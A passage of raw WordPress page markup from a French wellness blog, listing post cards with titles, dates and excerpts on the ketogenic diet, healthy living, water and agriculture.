fonctionnalités de votre[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-247-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-247-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-247-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-248-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/398\/le-regime-cetogene-est-il-sain-ou-non-la-verite-est-la&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-248-image wp-image-399" src="https://respire-lemag.fr/wp-content/uploads/2022/08/woman-3186730_960_720-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/08/woman-3186730_960_720-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/08/woman-3186730_960_720-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-248-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-248-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-249-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-249-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-250-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-250-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-250-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-251-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/08/27">
												août 27, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-252-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-252-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-253-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-253-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-253-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-254-link d-block" href="https://respire-lemag.fr/398/le-regime-cetogene-est-il-sain-ou-non-la-verite-est-la"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-254-container" data-kubio="kubio/post-title">Le régime cétogène est-il sain ou non ? La vérité est là.</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-255-text" data-kubio="kubio/post-excerpt">Dans cet article, nous allons parler du régime cétogène. La question principale est de savoir si le régime cétogène[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-256-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-256-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-256-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-257-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/395\/quest-ce-quun-mode-de-vie-sain-quels-sont-les-avantages-dun-mode-de-vie-sain&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-257-image wp-image-541" src="https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-is-a-healthy-lifestyle-what-are-the-benefits-of-a-healthy-lifestyle-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-257-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-257-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-258-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-258-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-259-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-259-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-259-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-260-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/19">
												juillet 19, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-261-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-261-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-262-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-262-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-262-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-263-link d-block" href="https://respire-lemag.fr/395/quest-ce-quun-mode-de-vie-sain-quels-sont-les-avantages-dun-mode-de-vie-sain"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-263-container" data-kubio="kubio/post-title">Qu&rsquo;est-ce qu&rsquo;un mode de vie sain ? Quels sont les avantages d&rsquo;un mode de vie sain ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-264-text" data-kubio="kubio/post-excerpt">Un mode de vie sain consiste à être actif, à bien manger et à se sentir bien. Ils impliquent[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-265-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-265-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-265-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-266-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/394\/ce-que-cela-signifie-detre-en-bonne-sante-le-guide-definitif-de-la-sante&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-266-image wp-image-542" src="https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/what-it-means-to-be-healthy-the-definitive-health-guide-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-266-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-266-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-267-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-267-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-268-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-268-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-268-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-269-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/18">
												juillet 18, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-270-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-270-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-271-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-271-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-271-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-272-link d-block" href="https://respire-lemag.fr/394/ce-que-cela-signifie-detre-en-bonne-sante-le-guide-definitif-de-la-sante"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-272-container" data-kubio="kubio/post-title">Ce que cela signifie d&rsquo;être en bonne santé : Le guide définitif de la santé</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-273-text" data-kubio="kubio/post-excerpt">L&rsquo;état de santé est un terme général qui englobe plusieurs facteurs. Il ne s&rsquo;agit pas seulement de l&rsquo;absence de[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-274-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-274-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-274-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-275-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/393\/comment-trouver-de-leau-la-ressource-la-plus-abondante-de-la-planete-terre&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-275-image wp-image-543" src="https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/how-to-find-water-the-most-abundant-resource-on-planet-earth-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-275-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-275-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-276-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-276-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-277-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-277-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-277-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-278-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/07/16">
												juillet 16, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-279-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-279-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-280-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-280-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-280-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-281-link d-block" href="https://respire-lemag.fr/393/comment-trouver-de-leau-la-ressource-la-plus-abondante-de-la-planete-terre"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-281-container" data-kubio="kubio/post-title">Comment trouver de l&rsquo;eau : La ressource la plus abondante de la planète Terre</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-282-text" data-kubio="kubio/post-excerpt">L&rsquo;eau est la ressource la plus abondante sur Terre. Elle représente plus de 97 % de la surface de[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-283-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-283-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-283-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-284-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/392\/cinq-facteurs-qui-affectent-lagriculture&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-284-image wp-image-544" src="https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture.jpeg" srcset="https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture.jpeg 2040w, https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture-300x169.jpeg 300w, https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture-1024x578.jpeg 1024w, https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture-768x434.jpeg 768w, https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture-1536x867.jpeg 1536w, https://respire-lemag.fr/wp-content/uploads/2024/08/five-factors-affecting-agriculture-1913x1080.jpeg 1913w" sizes="auto, (max-width: 2040px) 100vw, 2040px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-284-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-284-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-285-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-285-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  